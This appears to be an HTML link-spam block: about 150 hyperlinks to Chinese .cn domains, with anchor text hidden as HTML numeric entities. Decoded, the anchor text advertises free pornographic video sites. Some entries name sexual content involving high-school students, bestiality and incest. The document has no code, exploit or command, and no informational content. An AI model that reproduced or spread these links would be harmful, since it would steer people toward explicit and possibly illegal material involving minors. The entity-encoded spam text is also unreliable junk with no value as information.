<a href="http://dtsafety.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://likecenxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://mingyizazhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mengyongfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ixiantao.cn" target="_blank">&#x8272;&#x5C41;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hxxdsy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhb88.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x2174;</a>|
<a href="http://evane.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wudujiu.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://uynrxxoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://try888.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://zbnj5v.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://5zzf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://led108.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dudubaobei.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ningmt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x8272;</a>|
<a href="http://wlgttx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;app</a>|
<a href="http://fjczcp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://aeatcfx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://daohm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://cnmnmsl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://robcn.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r</a>|
<a href="http://u920.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://futianymc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bao5888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://imeei.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cndaijia.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;</a>|
<a href="http://s945.cn" target="_blank">&#x5C11;&#x5987;&#x4E71;&#x4EBA;&#x4F26;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://85886.cn" target="_blank">av&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://spellodrome.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://suicai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ycmf.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wznrj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x54C1;&#x533A;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://cnwxnet.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://ceohi.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://due2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://sj216.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://shanghaieastramada.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sssfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x6109;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://dzxinyu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manbank.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://rslsf.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://xinankang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://likv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://lglmhdf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdwanshuo.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://zgwusy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E8C;</a>|
<a href="http://xiaogongfang.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://it088.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhr9618.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lahuantian.cn" target="_blank">91&#x571F;&#x8C6A;&#x7EA6;&#x5927;&#x957F;&#x817F;&#x7F8E;&#x5973;&#x5AE9;&#x6A21;</a>|
<a href="http://dtsafety.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aym3.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;</a>|
<a href="http://changdalvye.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://ercy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangfanguihai.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gujirc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://szjindian.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zeijuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://e808l.cn" target="_blank">&#x6700;&#x65B0;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hyglass.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://vggrf88.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xel.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://xmtoo.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7AF9;</a>|
<a href="http://tatawol.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://evane.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carwallet.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88</a>|
<a href="http://jidianxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jachere.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x6109;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://royalgrace.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://linggei.cn" target="_blank">&#x9ED1;&#x4E1D; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://veromoda-only.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://fsio.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cpapc.cn" target="_blank">&#x7EEF;&#x8272;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://webzyz.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://qingxin05.cn" target="_blank">&#x56FD;&#x4EA7;91&#x900F;&#x660E;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;</a>|
<a href="http://derutatyre.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://waizang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://cyout.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://led108.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhantu520.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6709;&#x4EC0;&#x4E48;&#x533A;&#x522B;</a>|
<a href="http://fzdjw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgxczxyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64CD;&#x4E45;&#x4E45;</a>|
<a href="http://feishishijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://jhrsrq.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x5403;&#x5976;&#x597D;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://led108.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yinanf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lkjialong.cn" target="_blank">&#x4E50;&#x64AD;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x6700;&#x8FD1;</a>|
<a href="http://autotamtam.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://renshua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6C38;&#x4E45;</a>|
<a href="http://weikais.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dafengyu.cn" target="_blank">&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xudoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x2228;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yishu114.cn" target="_blank">&#x514D;&#x8D39;&#x6700;&#x65B0;&#x6027;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://cmgls.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rw30.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://mofeigzs.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzccedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;www&#x6148;&#x79A7;</a>|
<a href="http://xbfid.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://qingdaodd.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://kidsfuture.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rwxv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uuysw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zozzo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://suhbb.cn" target="_blank">95&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xhtzchaxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://ziwnqjin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x540E;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://likecenxi.cn" target="_blank">99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://digy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hdo2.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xiningcm.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21isp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zc1m00v.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tingnet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://minisoo.cn" target="_blank">&#x4E0D;&#x5361;&#x56FD;&#x4EA7;00&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xncs8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://cmgls.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bestwebseo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksjwj.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://3yd1rcr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://hxxdsy.cn" target="_blank">&#x9752;&#x8349;&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://pbrz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://rxkb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://shengqiangou.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://nncymy.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
